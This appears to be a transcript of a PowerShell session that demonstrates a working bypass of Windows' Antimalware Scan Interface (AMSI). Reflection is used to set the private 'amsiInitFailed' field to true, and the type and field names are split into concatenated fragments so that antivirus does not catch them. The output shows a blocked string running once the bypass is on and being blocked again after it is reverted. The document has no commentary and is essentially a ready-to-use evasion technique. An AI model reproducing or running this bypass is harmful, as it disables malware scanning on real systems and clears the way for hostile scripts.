 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\cabbageem> "AmsiUtils"
At line:1 char:1
+ "AmsiUtils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\cabbageem> $au=[Ref].Assembly.GetType('System.Management.Automation.A'+'ms' +'iUt'+'ils')
PS C:\Users\cabbageem> $field=$au.GetField('am' + 's'+ 'iIn' + 'itFa'+ 'iled','NonPublic,Static')
PS C:\Users\cabbageem> $field.SetValue($null,$true)
PS C:\Users\cabbageem> "AmsiUtils"
AmsiUtils
PS C:\Users\cabbageem> $field.SetValue($null,$false)
PS C:\Users\cabbageem> "AmsiUtils"
At line:1 char:1
+ "AmsiUtils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\cabbageem>